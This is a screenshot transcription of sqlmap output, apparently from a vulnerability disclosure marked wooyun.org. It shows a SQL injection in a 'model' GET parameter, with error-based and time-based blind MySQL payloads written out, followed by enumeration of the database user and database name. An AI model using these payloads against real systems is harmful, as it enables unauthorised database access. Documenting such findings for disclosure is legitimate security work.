 GET parameter 'model' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection points with a total of 216 HTTP(s) req
uests:
---
Place: GET
Parameter: model
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: c=ufr&model=Nexus 4' AND (SELECT 5551 FROM(SELECT COUNT(*),CONCAT(0
x7170727371,(SELECT (CASE WHEN (5551=5551) THEN 1 ELSE 0 END)),0x7167646571,FLOO
R(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'ieEd'='
ieEd&fid=
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: c=ufr&model=Nexus 4' AND SLEEP(5) AND 'eaLV'='eaLV&fid=
---
[20:18:46] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.6.0
back-end DBMS: MySQL 5.0
[20:18:46] [INFO] fetching current user
[20:18:46] [INFO] retrieved: buguser@%
current user:    'buguser@%'
[20:18:46] [INFO] fetching current database
[20:18:46] [INFO] retrieved: bug2go
current database:    'bug2go'
[20:18:46] [INFO] testing if current user is DBA
[20:18:46] [INFO] fetching current user
current user is DBA:    False
www.wooyun.org